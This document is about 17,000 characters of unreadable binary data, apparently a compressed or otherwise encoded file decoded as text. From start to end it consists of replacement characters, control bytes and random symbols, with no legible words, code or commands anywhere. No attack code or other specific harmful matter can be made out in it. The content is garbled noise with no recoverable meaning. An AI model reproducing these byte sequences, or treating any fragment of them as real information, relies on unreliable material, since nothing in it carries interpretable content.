4��T���`�H�L�œLH���f4����d���nC�B����pf��r��d�0��" ���W���hV� Y�?M�v��&��X�ū"8�8�8��P�&G�\,u��M|:�?�����ZQU��rD��_q�g0���,��P4���x�]�$�C���4 v	�Ļ.�+ b&����W�z��E�]i�;?��z� ��K���fV��;�sc\9�0������)��p�AQT���pD5�X��ey��c�,=5��D���}kL+ker��RN����a3H#��������:�ړЪ������(�-� ����3�X��E����x3�W%Õ�x����I^
�sj�K���j<�ҊD�����t�3�4��y�(�;����O^��T�:�Nt@��#���|��l��3(�C��ӡTaq��S��d��R?g����UY�g�ŋ�a�?\��0\[g���bq1žE�*�1c-����1�"�(�����\��U�դ�3T�rlN�}�L#�eUb�0������c :��$��o��݇]i-T<�S���5�5�W�ўv���y�c�	����� �W�����B&=�����nw��y�*F=NK<�q��d����d�s��K�h+~��x���(�%@+Ӡ�BC{q�:l����a�k�I6�d�O�R-�`۴1>?xT������p�:��������8]��XZ������ꈵ��c��%�d,. �,ޕ���^�s3$��4D�S:Ǹ�\I�Yzy���y�����'�oo���d��/�2D� ���4ө�;�Qt@�]��-=q ݪCش��~�����+݉c'��b�S4K�_�\������̒��WwU9�t!����1E?�'vU~u�C7�cQ	��(�S��q4g���I�rѕW��b�`}m@5.�Bꨄس^�C���c :�
�D	f�9*����V���J�z��qN���W�\t�r��k�pY���'X[[��d�fؼGy�,U5����S�*����TYCf,F�K:�Q��z�vp����W�Fc��@D0�-��,�1�:N��$���dQ���JdҞ:���� ����}���<x�C�ء�4���W����q���'��ś5�-����Dhbg81#ד�1"��o�����R��Q�|���W��B�պy���t�ĘȾ�Iܡ�^C;@��@c������}%Ni]�/j���塕C�q�/�cL_y�=�7��o���Pa{�,,�cia���������)�!6Oq߳��i[n����L<\22��Z��r9n�NY�_~��r�u�=�˶M_�����JE	d�=�� ��]�:��ޠ���#�����3�8����{��{~�[x�u�'Q�x�Y�B?���ˊ�h8a�`fe{��w���i��m��Vr�T��Q��o����7�]���_����u�Д�� N?:�Þ@i��'\����z�X��d@ŧ?~�i��u�\�w}߷}��`�'8y�0�ֆ��C|��X�X u$���.�N4=�����&��w�ǔՐ�h���IF2bLP����^��/n������}���s��
2z����Y�\�p��1 v�zM�~��R&���{�2��7h
�1@��?q+'�'6^`7������۾�W���k��,����><�b LtN0�%|�b�Ieg7���o��?��GWU�j�h����$+�#�!������۷�h_�Ԉ�-��<w�!����x���\�ӈ��+�Y=�'<�I�������1[���v'���m{ЫvT���������<��Oĳ�XA�
��X�f=2�c1��HѼU�-�u+�ف�3k�p��k"������� _����?����	S��Z����J��M���A+sflh�St8�����������NbF�P(H�I�.@n
G��������v(2 ������/?��췏bͭ#2�{�HF�냱x�c������كy��$�3�y����TX�Tjp2Fy��=�Y��������>l#9P<����/����C�,��Jc�hx��w8����D۩��[��T�Ǭ��Y�,�(zˀ���'|�{�hB���}����?��\}�2��Q���[��!ꪚI�\��m�۱�J'��*v�_I�_l'����O��Q�JFV�p��ȝ�K��e��o�W>��m^l�O�%���w���=D=Old��������L`@'�t���������I4�uTS� #T�X����{Ыԋ���]��Ͽ�����Q��2�J�������#R4vmƘ��X�z�p���໚}�.i�4#���7[TPa�G�a}l��d�^���?�U����lү]��������AJ*�O.�^��*����p� ���.Q;��X���(HB�	%0^ b0
�X$� ����=r�{6�Ha���o�~���o��������]��h(
����j�D�@��6)�{�6(����l�����7��V=��ڊ���1�_0�D���z�s��)�˓���U_�r~������ѭ��!j������(��0���0"���N��p&`���~�����ak����F�fW�~i� &&�x:�GL����,�����b�<�K��饷��
�����'>�z���'����$φ�ј�YR@@R�v��"h�&���������9_W�3�֙7s0L�κ�Ͱ�h�����m���9����1jJL��'DF2�j���6LCJJMd�D2�͂iʀxŕeh�e�r��j�7ݫy���?�ѭ���Y�7?�?�{h����s�|+�X��X�:�Q�ND�tl@�S�V�t��@����)�ٚDI[�Y��BX#y6�El�L�	~���α�O]��b�/NtN���Ln��җ>�_{���_�%��q�ƹ�V#E������'	U۹����U8W����&�|<�-�Nߟ��f�s&�o�E'������fH�f��%hk�5��&N%���O3�U�{�y��p�A,XB;K��C>������o���s��K����;�����/��	>�w��{�㜋/���l!j�<H`g:��Ù@��p꘦��^����)b"q�*���#<�1���=e΅b�I?k�N���L��W\ė��y�_��{�A9�0jP�y��A�@j�G�'�nVT0�,��� �L�2S�Kʁs�UԖ�eJ�1�w���D�~�!ьoz<A��KL�T'Ǒ�A����>��Z�yO��U���3T�1v�!O������n��ﾝ�����&��p��0ǅO��[�?��|ꓟAX�_���Ѫ
$��!��<צA��[k :���a�4j/k����"!�y�B�=Cn���<�˞ɕW]>�RU<����ĚM�7��}�K��/�Yϸ������}��[�h^��]�A��Â�����PUz���"�Z�S*��Pn����	�D�X����[��:���F[a���L�i"�B��{P�8�XP�)��GJ`,LJ�Ԅҫ!3K��E�Oƣ��hDU��W묺���$���7|=?��ϗ��e�{��&x���Nh1so������[��2�*�ڜ��Ȍ%�rT�	dK&�C��`k@�X~�nm���a�h�4�o���{�w�j�H*��
��կ��gXX�iVS_��l��K�N��x=��8��a~�����+��c��ez���r��b@k2T=��b��P,,`����,񾹦D_��9q�����0�n$����QK`�:㜯�'��(������$��rd�p�Wū��%s��IO�Ǖ��:�VYd�����uo�j���)�تg;�b����I��я�ƛ^�mz�f� �����Y���U�����Xf�C��`�����1 ��V�Z��X��r�5������\������^�j�m{�)�&�-[�2��}�y���>������0%k��I�W�!&�8A�גti	�[l"c����K�Q��>�D9떶�J���/�<=�-I��7����D�h�k��k����x8f4�(�GIɐ0O�\���e/���U|��zE�c����S��L�K���/x�;~
X���O`aq�Փ+Te�5����`���O�b��t�%�f ��5�1���l�FGA��G�Y���ۯ�G_���	� ��.����ͩ�����/���?���J�����������5=F��x�Q�#G��[4����b@�3�Ԅ0|�+'�;��Ȭ_��j3����Ѫ��&�B��H���y�<)s�hk��Rk,���	�җ�5J��X��\|5/���W��W}�Wa��N�w��um+f���~�?���?�a(0x�{LL�-@�*�)Z'��|١�)Bَ�c :�f�4�0o���ٹ
�#L%��"c=���x�^�{��.��"<�����Ҧ��dihi�#>���_��C|��᳟��?D�[,9��1x�|�⃳��u$����C;����|i}K��Q���@?��YV,�%��W����!<j��x��7��<����y<�yO���y㻙
f��M�q���/�oy�Q1&�r��/�W,P�ǔΡ�QUyޣ�m􉡉2� N	[h t[&���p���@U����]IU���c��W���X���O�/~�-���N}N/��0 �p�z���|�o?�G����G?��p'�8����1�{p4G��koo�e�~��$�[���g�ɷ�M�i"�H	}�cr�8�������X�����%_���%7s���������=lm����%Z��/��S|Ǜ��[n� ����Ҁ*�����S��T��ʊ�S}�"G*�����Ku�}t@��R�?M��^c&�r� *����:˦�����C?��0���1K���o�x��p�;️��:ĝ���=����IVV���V���G�uҊ�H���ΦW��^g�O*���v}�6�a�1qOJ�����g��dd6��+X��8�o�+���'>�z�\��)��;E���F?���ۚT3��M5���~�o���������+X0�Y����ͨ\HPd��d��v�VH�ǶC��c :<����dT�e�����1��0�c4^g`��:=���~��x�7~�.��s�o5�e�s�!k'��F���ǒ�J�w7���o-߷�}�ם b[���Οhk��Owq�|M�ھS'7��lpL� �$�D��������r��`>���Z�D�Y6>��2 3H���{^��7����.y~%��o2��
���� �,y^�Uq��P|�Ǹc :�
�f ��ء�ޢ��ԓ�9E���;���^(�a�bz�p������׽�+wq��k�N�3��~�l�ҁe�X��;�bݖ���6�I$!�p&$1AISR�ǟ3&m�0[�i���3�eͽ��o��vx�������}?"W�IN��jp�!�"�	'o��9QDM�%?�z:�1:���,E�������Y�5����d}���m���w��ٿ��˾�K�6��Tn�A4y�g�p�
��mOm�N�c��ٶ�w����a�̒ԧ})�����J�e�odF{�G{b����5��߅ޥȨD�!7�L#q'D2�Y��P�d
̐����6:t8El#`7�:��T�IZ�i�X��Z2k1���Sy�w%^-YQ��V���8O{ҍ<����bv�	���²�c�\��%M&�����p�}�����!��ysm��$ⓡ��}��[�O3q2ϧb�y�{�󶵢Dn��!����͟��`�2�l��l�"���c�Szy����e�S�U�Y,���Ơ[~;�[M�.p�ӊ�y%��j���RE��'8UJ��Rd�y��>�<x�0���wq�e��)��^!��N�qK�\s#�>
�D�ݶ�U�\He,A��PK��S���!<�Nmse#G1��,�k�\��>n�A-������_�>��w��4�O�%.B�a}uzE?dAԐ�*��<bL� �d�z��Q�2x: [N��� &�h�X>T����dր�S�"#�-'���?z?������y
��S����dw��kS��S�Nڔ'Y�d�ޤ���oƨM��h���y��B0����>����
l�����?���ϸ厏C~5��ӗ�A��ΣΑ�9y�L;����1��@��\�V�9ҡî���RwxP���+�/A�+�d,��QV�=�9��cTC?�R�`�
����&~���?&��������Y/T{�,mAg��9v2f��Ǵ��9}h���ү���}��/X��"R��e��
�V�ޑ��8C��XcGx�q�ͳ��WP�c���9�^��L� ح�v�4��͡N��@��A�b�16T�S4�6�`B~xՊ���r�j�?|����a���.���M��U�����+��:�{�v���Y���ԝ>/��'N�����V~��#��Av9�b�ی�ԇ�ςb�ň�+�s�*bC��x�(�!�3vf���a:@���Ԍ&]M*`U�����z|Г��jmwT��±:Z�1W����W�ɷ}��!o]`�a/�~�x?���,w�L����~�.������?�C`��X5,�X�ԇ��ѐ� ��:��.�6>+��j,���rg}�СF��pV#gEb�\H�L�jj��v���`�qɉ���䇾 ����:�/�3�쟮ŵ{��8�G���F/��u�o��������P�]���7y<���YM�Uhu.l�cc�	�ƶ�ubZ;���T�i :��h��[�6�v���MUk;��Ry�S1,+��=^����O���|ū�l���lې<u�N�鰗HR�g��?}'?����������(��|���R� ؠ�W��,���3g�$�[ۺý�� �� t@����>'�1g:��Ǥ*.�X��X}�����������k�gu����i�����=��R�f�$x�S҇����'������ ���cL��b�%[`Uq�§
)�3:q�Y��<vs����a���c:�)l�,k-=)��a���aT1��N�Ͻ�f^�M��k^�
�|�����pf�|���A�u���V�xۯ�o~��.���g�Zǚe4˰Z�79EV`�Ř� ��j��u�t�G�a f�c���-��P��ۗ�5:U�*b6����+����u�[g�F(�����|�����j��/�����c���v{�ٽt�k�C�R�L�N�Ng<�GK���w����=Ƒ�}�>Lq�)X�-P��<!e+����Sթ���Z�a��1 �9l�	��@����,�{�S�w���b��p�0���+�/�%/|/���7�t��V��l݋��S�i�����6��g ���}��{�������{���|���G�A��T�Gr��G���L�x[L�*u%�� lH�I���n�����������h�P�:���z���T����!�a�=�y|�k^��^�,���Ǳ����י�ݬ=����	���7���hm�HҿlL5\�[>�9��g�{�����}��!˗�b��j0�a<c�ψ2	�L�"��A
�S6/�ܭ��$:��9��m>T=V2��  �C]u'��K=CJ?�WPV�1�e���E������>��=�Fn���\~ͥ�� f*�p[��HZvE�a�f��e������Y@	EN�'�+�����p�7��n���]YaT)�:,9d�<��9��*1�/\YZ��q+�8��@�vvx��1 �Il��������*��W#)��W	y�-!�P�\��%J��,W_s57>�z���*���y������<���njt�-#0������[�1\�{�8�g>s�w�c���sǎae8b\V����{��W!f�0����R�>_O����J���wѡ�#���p�b3u�T��Қ�!e[kg���.,�������=�d�#r
.�gq�`��E���2�p��<��O�Ƨ���xW]{�w��Y��qם���ӟ���I>��Oq�]wq��1ևC����T Ơ^Y,�XZ���
�`���Rx`�N�J�.���#S��hm�H����4:��9�m��6��BX�t��xh+�x�V��y�� A��|�1!�{f�������x�5���k��G]�%�_���Y\��+�dyF^�"#�2Ę�?���t�?�������m�����7���D��+��5��s~`��	R�^�ր�x�T�gmm�Փ�_���q�����������ȑ�X]]�{���Or�ɱY�E�0XLh[�_����j�5�&Qä���Ѭ�C�ې��[3;<���C�G
[;����W���%!F�Z۔�m�e������Q�n����9<� /: 222,99y���������ٿ���%��>,,��/.����xdND�:Ac|�cg�2c)�w��B�__ST{�7�|A�㨼�{G�+J�T��0��s7�>���*�r��_�b@`&$����6�ӳ9��5_�xWa3[K�V,*�ǹ@�A06�-i����xW�(G}�?��<�` ��g56��I'��=�Q�5�H��wxOC��!�l�$Լ�9�ҿw�E��=F�Cf6̅5c-jLt:�^�@L
����U�����Vom{	���v��S2x��~������)�	�-(4�
_U�Y�Qܸd<�p�"*�8/u^�D>T�3�hR�z0$��"���/Fj͇אi4<c1$t��t������',]�s[3 ٙ�J�;�<��6�WŊ�_,`��]�*+<�rDYV�A��EN��F�DpT��#�rz���6��|U�|P;{��Tx4H�8*P%��g���L�����fa�X��}~��i�b�1���x�����
`1~Z�y�c!/��"��Z[��*Ċ}b0� 3Ѯ$}��� ��/�x��V~��s��,�$�4G{����X�ǻ�tdyk
��m�k����C��_+��ܮ�d�!e|m�*HR�GMB�-px+X���G���x_����mu�VZ�Y���4�r���:Q�(�� �� jl��7A�7��64��'� o0�!*$\ʄ�>-f͘h:��]RN�6�Խ�ڡ�9���p�a��,��Zc쫐�E�Ƀs^fk�{���:޻������(�\�sU���ADѤ:N�Ӡu�jꮈ����rQT|��Oٶ[e����m�~7��?s!9��Ė�a��9�%�6��V����&�� �rxW�Z�Pm��K���9H�y�^���c%��q^�3�FUdDLˏ$0}M?��t�d,��ጣc :�#؄�H ��9K�b)R|� �``���M%u�n,ؠib�k���q�� ��֩��¶�^�b��c3nnS���{L�����\M�x�2qL�B{|:/H��̒�:M���ԑ�"����,H��M��7�Jd���ԑ�Nll��f�����;�+� ;�c�7W�ZbxWX�S�*Q#	R ���TPNiӮ�r^`.R7Uv[�ߖ�S���w>NE��x͝����O�>��������~��D	����zC"��:^_e���)�Rd4���lC��ӟ��YO�C�G�`���aPq�z}�i�&���Z�ȁi�o3}\mظa�M;�mMz7��Sl�橵���d�)�ĘFn�:�}l��L���z�&]���S�R3�R�(��@f�7�|4�^'Hu8�����i���G͒
i���j�r'b2�"/[�ސmcb������;�٘���h����Q�ILz�o�It���:���pAb����i?װ��y�Z��\�pn�c :�Gئ�v0O�=��Ù��1O���`V�i�����O�{��Mt@��3��g��Y;��띮v�FlFjۤy�YgmeV�ޖFy{��l� \(�J��3\�Q��nˠ����{�7���n�?��$���U�,:�����65 ��S�s3B�N�UvJ�v҇�޼��u*A��9~��|*��-��
m=N�v8��@7�;��8�
���V�E��[{:�z���C�s;��t��^�����cv�(lu�&1��,v��hz|���h���w��o�g�t�^��vC�N�쑋T85l�>�c�k�F�סÎ!s��.L]L��	���N��ގ�`���[f�{�;t8_��ҙ:��x$���b6v�ߡC��f�m�8I:�)��sy�j��סC��{��pAc�O�N3��4}�i���Jڜ"1�+{ϱ�Ny:t8א�dQ��2�-&6����҇k�Fe�o��t������ڗ8k�Og��Y��t��!"�l���Nc봛�Ol!�o�n�ݿ�y��zSb+3����G}K[E�������٦�~�{�xЦ:�Y���&o�T��yꡰis>N[M��t�N� �^�˝��bp/,�̯5�5djf(h������6�/�Ad����&V���2�T[ך���]�f)R����m�;��i�`UD6�J6�5I�Jk�C�Z7c���X�w�ՎL|�nebQ�/��G�7��\�C�;A�������Ģ����ڒ��Ma^M�w�҈������!�@��DM�V3���$�i���FSaT�5	���nz��j��Y,���贈��ϔY-5�Ĵ��!F�%�O|FF-��oH���4�FjǫoI�������qN<G8�ԝ�^�>�:��ם���t���Ӝe��My :���NPS߰h'�2--��Ki�DK�TMߓt�`�(5�8U��5�zLJ��zM8��෵{���B!��Jô)���nf��L -���shI���"L�h����4�u�%0����������/���g=��Z�ń���٘�u��&���:�ö  *� �I�r{15S�wT�KdL�aР��h����4������$�-Oi��і�U뾴	�IĲ�r���(�;i��?%H�$tB��tQ"�PvDM}�vtkZ��W�n��3�ՐZLouNA"��
*���#*�
_'�"*8M��Z;�5��]1ؙ& m�;�g��"&�-�S�С�ll�~l�
x����@�ya@Q�eaL�F1q��-�����FI�NjvAH�����^LH�S{ۄ:��6� HM܃���CZ�X���,���Gtr�l)�����q�4���q�f�ʟ�%4�K}�v�ZDwB����p�m���Q�'�L�R���}SU�7��<�Ic��Rs��>��n�ii{`�9a�u��a��{����3&��.8�	"´�9�N��˴Z98�ir<S�r���)mB��&�w&�u���G[M--���c�jH#�{�ZG�z'ڮqiZc��jc'	�J}�$	��|S�FZ�����pd[;"����h�,�ꨵ'����-�J�5i���0X�K�n_U�&AL��C��*�s�Q4QM*����JK)���V�;t�0�Iaaў��ީ�"Jym�3��Ab�h,W|T�7��4DK48�ՄR/h�M"Z�4J�`�/7��DI[�>J�St�9Cɼ&�I`���'>�LLhG��Z☚1�kK��J�ذ�k�-~��O"�X��5X�qm�L�&�C3�H"��x)�d�W�T�AM �>2NQ�#A�o$1h�z�h��i�h������>HlG�6@Ā��k3��ҡC�C�'���w����ؖ7n�Nj7�D�5�D}M؍Ht"k�����"-��O�U^'1I��RMD-�z��\�h�&J���4vtLsU��5q��Τ}��l���M��vK�>}sn��'L�;$)mf�EPA���
\A��*����h�G[�谙Ԝ�kM��z�s�IL}P���tݨ+ |cLf��"ߡC��1�=٢���o�&U�����'�Z˛�g�*�H0[k�-��O���M�k��6�Ri��+�wQ"l�Z�F�Rd�unB�*hl�S���5=�"Ъ�f&r���=��]K����y�(�kT�KQ��l.��ڒD,Sˑ�J�C |�	�
�i��S?�D�'~H���X��Lh 8j��z����yʪ�Ld�a�v����B��L�F��� ���C��h��ߕ-��'v���$� �MH��J��f�N�^� ��F\�t-��5:FI���	� F#��Z
o�[�z51�I�BLdb��D?�4Z��֣�ņ��y�K��8j�V�0ʤ6G}��3E�G���Ic�$n�Z�LRh��xY�1����@j��'����DI�`~	�M����_?���PT��A5�*�g����h�o�@lXZ�0��<�[��V�N�j�
,ﲁ3�F�����^�s������P�F�ۤӉ?���?b,A#�עq��H,5J���95�"j�W���k�$I��INS��p���O}��K�P�ўc�a<H��_,6ς�;eFh��j�(���c`<e��x�4P�TE���xD�I'(cb����A�i���x^�WÜ�_M(�-�`��H�k�&ݑo%I��Lk�ƴ�M���>�ZJS����ꨀ�ԡîЦ;�L���������ƳO�雵�8�����ꠟ�HD�������Rhb�7�ÖЄB�Ӛ��&5}�# �"����� %���dq� ƀH �Q�-R�JrvS	*�Hԍ�A$C����%L�8�ž�D���@�Z)YN� �7N�Br��u�)� ����㠄l~>1�F���`�B�E%�C}�FjOm�~�(�.�6yY����Df'�*��a`��G�ZX՚����0�*J���ظ�x�6�s�smb�]a��伙���m/���b"��*���������nsag�\`�Y�a4�AĠ�Ļ��Vf��HmcN���0�qO�>ɗ ��}.�},&�t������>Bj"]��i��($�@�XQ0�B_XZ\ƻ�n�ؠ�S3(�=��Iꏚ��D���2����$%/w��E�	wl2����hE%�'�	�D��^���cux��xĵ� |����U��x�����U��G�[�i	ɿ�$��pZ�73&̗t=��dQ3!-u�U�3L,� Z�wv�L,��pV�Y���YL�^��
�(���Щ\`���iu̙�i�*�ae��K��(�K"�4jc��R~�D�!xtK$`�8i�H�!C�2��pcb�Y�f�F�@�5#�z�c�x�D��t�j��"����9����pIbfR��D�uRF�Ұ����]�� �E�QT39�)D�&�V0R`5�����J�rQ����u���
#P�q��D�Q�{�*�##�a����A��|����Z��b�fdG4h"��̠V�@���� >2a>FdH}��tӆ���
�!4L׹�b�2vw�29�f��^o�,��r����4
g��
(�2����γ����λĤRo���8.	a��fJk�_��Y���r6=��`Ɯ�zTmXI�uS'�Ԙ �kK_7���#6� �c1�k2���X�1�`�=ܢH�D�#U��'�D6$����A/��:	��ҁ�Z-|�~�iB���H��a[��S����5q�&�v�THV��'�%��`�'�h���)�.�EPq��-\�؃�yZ� ���h�Ǡ��o�5��i�j8 �(�»�r%�U�ӗq{��.��b�U)�`ZH��'�%��:�I�j0�8��b�!�b��L�]�9c>S=�:j�q�Y��ߚ�S��Ğ�����{��ٖ��Ɯ߷���Quo�퇻��m'&؄���x�28�@� B�%�b$X�!����bB�2"n�Ė���1V䐸	q�Iw:�۷�N��9{�����c�9�������Tխ{�k�[g��5c�9�c�_�EVo{�4�~���x���$��b����{:�����%��NG�ҧc���5��ﲢ����?�:�oJ� V�%�����<l�H6)=�גI�Y�ez�̘�0�d wRy��*�l�v�>g��9��ܣ?z�2-b�ۘ����.ҖN�������ՙOAjp�8� �Yu�Dڡ8C�Mo��Z�-տBQ���>���ɘ�$�7$@=�qk�M>�>w��W�P�t��B)S90��4�߲g�'�����23�{v�Z&PevMC�<�(�k���k�d���N&��e�(������k��78������w�{�]%�eyۯ?5[��t�DYP���[�������QN��5!�ն{):x�%�.E�.�u�z�R��9*Y����=�j���ٮ���x��ࠋ��t���.���a3n�-�V��I��icNuc i 1�%��K��N{�w�s&���tj�x#�ܧ��y��*3��It ������Z�J䩞��+�kP#���u��LB܎�a��WA�'�I#�������c�(gj����N��>�R��*T���2W����0�Ē�P �lχ�c����(Z&f5?�(ʎ�|mLJ)̡)(�A�gc��0M��\LK�1��<O��C�@����vl0��[�����)���`�N#ݞ�nRK[#�T;(��5.�nu���1�*.}��km�*gˉvN�S-u�ʩ�/;{��dt�i�V߾nq*�>�ü�~^?z�Sԡ|2�ʇ�4j¶9��_,jyE�T�tlJ�k�]4 �'�����;^_�r$�z}}C��ZJ�dvaLǭ,��6s~��tHA�-�s=	g;�'!%��6�&����8�c�����2��>�����HfL)m����&�����w(u=-�����n�Z5.����惱�Hu��vS u��W_��Ab	�:b��A�y����^mS%��Vg>�h�F�8�j� 1�9�+'$Bu�)��%l��ih�~ծ�Vu1��U*�5	HF4��6(�;�5�7ff&ݡ:Q�)̦)��욄��<�ʞy�1���g�gJ9�L����_��d]���J\W몃�st>���B��zW{}�b��c�fJ|�S5R��j��<�a���t�xˢ�KMVeH�Z�h��q�������w���8	���u}c��}��>��?�3M�7n'��'=�Z\�z��Q�3-������ɂ~뇃�o��iꖨ�o��-��0,����2�/�q�Ǣ����n5L�!�@f*-�hO ����v̆�z��RR�+Y"��X�d9�ڨm�B�^(���cn;2����nE*�M�j��u�Ix�Sq��u����RT���E�RxHz-�\�U���p����C�O����L6i@dd̗yKVW�'���}#��;ڎ^��8���B$n�����$S� צ����n��] 2�����N��y(�^�������iS����X�@�����b��\̌T��~Z[o�p8kKl���?�T���/a������n�"�#`D�i�
�*���{��$�e���Y�sD&f7/h1��L)0�2q3�f����a���0��a.a�(��©Q��)v�P�i�����w�P��b:�.8NՀe��F�+��6�q\r�	��|�~TX�>���;\�s�������fE��I[����t����t5h�p"`A�����Ȳ?R�ؤ����5���N7�4<���v2���f{�� V��'��w�mV��j��}mkb^�Wr�X�����VJ]�t�lߪw�2����0}C����Ԥ"�j��Ya륨�c�i.ڕ��Nwfj�ĥ>U�;��I�∰� Zҕ%ԩ�hjV��煏E[7J�D��ڿ�J$̩Kd����:I�C3%�#�\	q[��,;�+,���DW� �k3J7��n%�vdoS�[��C�T�n�SFd ����l҆��N�!K6B�T:B�*A��V^|���@X����b5�(HPO��T��	�v86��?_��7���䷗�:Y��;������O�X�*���:�Y+qbP��IS�@�]�����k�u�#P����O['��DI"�Ø��`g��.tB&(s�C��,f���f� �Fi��#a&���i}ݕ�����tس��9�o�����0�S1��3��@�l>�쫲u
'Qurݧ��KiI��@��&�˧��X��ve���?��>Hl�nu�@��)x��C;(��>"�����};r�W�B�R�h v���Q��2�k�R�q@͇��I�֫��4zSQ�*Rd�!Y_5T�J��g��h�oC�K�@��w���i���-FW���1�;6�2d��� :�P��e |c��7��aJH9 u�h#S��Lq)��3:Ȟ����$-,�b�-���5y�H0�-ֹ���T�@��������X|��SD]U@5�_�DB�V ���-�7���[5��bBT��5��:r�7�����r�[7B��?�B<	Lz�
*cE�	P͈l�,$�F�]U?�C��/�g�z�,�M��$$Ϛ��Ȯږh˘�h/PG�j�Y�ڞX���zd�܁*�\��{��:�!	�^ӳ �^{ �{~�A��!�D�NU�hR�k�\|u �[{����$�c3^��l�+��'���iG}�`�֢���i��&C^�� �U�c6QAئĸ(R-����:Qt�0���7�e�Tn8L{���~�3�{�ɝ���W�m(�嚤-$j�ؽ
�l�O����2�ޫ���S�W�p~��Øg��8�,��g�d874��h�-W�7_�vk�n�f��S����FK��NE��N2W�'L�ϛb�n0mc���i��[������e�#�Ƥ-À�1%S����Y�j]u)Z��8!�Z5mu�6��eZ��8D��7�Zӌ����x�����u�&�wlJ0vG��i��1���׷^��P^ߌ��k��+��+����@��v����@>����E(�H-����bz����!� )��`�2$�f�~6Â���,����D9�t)+�ɵ�N�-� T�1 ��q��A���H�����@��������6��!�@���a��~��"��La��IEF�S��3�7�@��'C6�=I�����1�H2�w$s��L2�/�#������ƟRG�3Uu�u�gM����z�Y�}��؈V���ke\�Hz�������	D�\�xw�cuBs�A�FL�z����~M�1,O�u�Ғ���0lϏf������YT(,�2`hRcL�*v�RJ0&M��i@��H�����������~r��<q}�bwxeN���t`���e>0ka���`>IĢ����%H2�@��Ԉs��͔��H�>uxW���N&UQ��K-Pr�f�ڝg��j�F��J0y��Ӗ�� js�BF�/�;Ǳ�tfѴ���q����<aX[Kj̼�U��1 ��'��RnkY0Ӝ�<���6�J�	j�NO��A�Ͼ^��k7���p���U�>'��i��؄T�$ÿ��̖���4$�����/�4�U}P�[ï�����f��97����t����K��W��W�/^��v���x���9��5����ؔ�Lx"R���P2"#:�NT��d2J.F(�P3��ʬ�DpK[�)�- 1�cr�H[DuQ�^P��B�n�Ԯ}{��Q紪�{
���RUu�q��eđ�l*ߊ
�\�`�Aچ��H�1��c�I����=֓l�{�4GM���HE0��RC4Hu�9"N�Nt5`(�.쉅8B霶Nz�������ֻ��DՋ��/�$9��1��ջ ����
�u�$c��:�=:&�B'����g��C	"��gi�:S����`ߴۗ�V��M��z���=U%i�X�j{@M����{�fFeFKa?8�R��v����4ߘ��\3M{�J��ȁ��> )�J��/E-�$`I� �6Ǻm�ׇ��3+���VB$�>����Ҁm9<4�����j����$�k�M�Պ��>V-u�<	�`0��Z�s��,��Q��K;�1��,Ŵ�b��G�k 4���W#S ��H�HR������eBc�� ��U�L$����X�GQ�HK ��,)��_ڞZ���îh�|-������r��J���0 ��T|��RT�y���ף��W��[�������� �����왯o8��b�gs���kn>y��'�{}��������'��ה�=r�g��I�l��TH9#�q���|ȅ�2����$�<)��oa`6��2{��Ίfw���.ٺJkm6Ԭg% gW�䜜�g2dE�ꎺ�D��6u|��s��6fK��5�Mq�u��}�V�*AQ�e�me2�L��y�㧾YƼL�q�C]�p���5[k:�Za�N$7���@H'�}O��-=�]��i�}��e�mӟ|wUny����o$yG����	�r�~�LkO�ڑջ�����7��2���w���d���N{���U����a����w�]�^	�kHެ�&!30�`��r��QM����@��s�YT�lg7/��הyϬ��\_�r�m��ԅ^�%1�0H9��&��bN��'�F��1U������X�E�ݴ3�(;cB�-�%_gD�h�y)� #��>h�H��R;#5SgJ˜ 9%R������<I������j2_��Q���RraN��Z)�ӝit�ć��ؼU���I�	�K���33�\����@љy>�Ƞe�0�5W�)Ls�KB�1b��t�h���a�P�R�L��h�9,x0� )(h�<0�
�E��L��&�1L��R�#�h��?TM�($��H!]Bzh9ʥ�"ֹP�B)F�2����|��f�t}�ͫ�\={�����<gz�飏��<F_�B^�"��\0!L՟52�(�Z���#�.H��eh�"���0��{�Xf��ύ M"�m�M����t�q6���p[�f[����K 	�H�����o�P���=A�I�{o)rsH)3H��n0I�r�:":���2���Sg*C������ۈHsV�R}����7��o���Z�uI�O��4����#�[���^���i:JO�η���@|~��v�PW�5���%����pU�
��1�����%U7�Vl���Y�1�Sl��m�s)(EwL:�`�s��Ṅkc��2S,qQ�	��D�OP�Y#n�D��u�1�#s�Y����O�m��;jR�
Y���
`��,�)3K"�!�<�,7GΖd)����ёLb��4.ʒk>�q0_��B��-ç���i��#��|D��:/�ܢ��o6xMF|��}iZ�p*�0J�j�H�$�u�A[��I'Kj5Yn	��X$�a�-�d>pH�2i�Z�y!W\����33��K�@���"0���2�8L�쥳я�l�3i
hnZ��iH���b��l�߬ԅɳo��������23Lߚ(�_A�j�0�C�*�:������y��|xIւPHs1Fa?S�{�Վ���잾���Sv�<�棏8|��O�__!77\��"_��a� ��̜a*�s_ʬ��^ȱ8@�UKK�*R\��̄�Zbj@" ,9�M�LS,/皛�;n���9l'�I��z��Z��Pۤhۼ��	ux�*I����cڲ/��?�Ș�e�sU~���f����!$
��x�Uq�0l��?�c U���$�lR�h�v�/�z�����T���ocP�5�Up̳J|���T��� ��4��y��n�_��ľ���Ú�;�Hcܤ��ĒK�&Z��b��p����7�$�9+'���;wd6.qW���U$#�h�Q����̼}�v>�S�}��Ӵ�0O�����i�q�w���azmy��,�<��Y���l�L�p���nI�<[��@N�σ0|���ۼO.I`�L2�e3l�Ȇaؐ��6m��AfH�!�00�q�`�$�B~�y1��~�y����jBS��0�&M��X�����,�&܄�v8�i*�
�h�:����@!%���j���ꡦ�'�2?����T�tP'�:�"�؉E����yb��Aw�L{��i���=S)����%�ҡ0�E�q��T�D����+aNnQh��od�r]��$Y�W�n�������3M�SA6�?�T E��>�fc�"�1̸��T�I�Z��m�ȅ1	�����Nʴ/ܼ�x���?�Փ�\?{���G����/~��������ؽ~�4O��q�r��@w*4-F��Ie���Tb���V��:��<Pr�A)�~25����Ԡ�&g$�,�j����b��nD��o�=��/Ҿd$e�)�d���=DGeCՈd?��`��"f�"[�	,uc4���p���1MHs�3�f���I^��3E��~�}��g�W~\���7&}3���:õ�MCoY�$��~�u�#��7N9
������	jo艻����1�y.�(��NE�/|��N(�$l���(Lsq۴�1���YKm=�l ErA���(���7������͞��5�Þ�����k^�z�~�c�n8�:]S&EK8M������3c���|C�7���c��4�7���<����2�K�:��1��Ct$Kb�$rM6�LΉ������`�Q
